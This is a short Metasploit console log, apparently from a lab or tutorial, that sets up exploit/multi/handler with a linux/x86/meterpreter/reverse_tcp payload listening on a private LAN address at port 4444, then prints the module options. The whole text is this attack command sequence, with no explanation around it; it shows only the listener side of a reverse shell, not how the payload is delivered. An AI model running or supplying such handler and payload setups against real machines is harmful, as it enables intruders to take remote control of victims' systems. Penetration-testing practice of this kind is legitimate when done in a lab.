 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.0.106
LHOST => 192.168.0.106
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.0.106    yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target